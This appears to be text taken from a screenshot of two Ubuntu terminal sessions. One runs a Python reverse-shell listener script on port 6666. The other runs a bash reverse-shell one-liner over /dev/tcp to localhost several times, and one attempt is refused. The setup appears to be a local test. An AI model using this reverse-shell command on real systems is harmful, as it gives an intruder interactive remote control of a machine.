 test@ubuntu: /home/tomas/Desktop
File Edit View Search Terminal Help
test@ubuntu:/home/tomas/Desktop$ python reverse_client_bash.py 6666
tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
tomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
bash: connect: Connection refused
bash: /dev/tcp/127.0.0.1/6666: Connection refused
tomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
tomas@ubuntu:~$